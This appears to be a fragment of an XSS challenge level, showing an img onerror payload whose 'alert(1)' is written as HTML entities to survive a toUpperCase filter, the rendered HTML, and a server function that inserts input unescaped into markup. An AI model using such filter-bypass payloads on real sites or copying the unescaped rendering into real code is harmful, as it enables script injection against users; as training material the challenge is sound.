 input code length: 60
1 <img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;
1&#41;>
html
<h1><IMG SRC=X ONERROR=&#97;&#108;&#101;&#114;&#116;&#40;
1&#41;></h1>
server code
1 function render (input) {
2   input = input.toUpperCase()
3   return `<h1>${input}</h1>`
4 }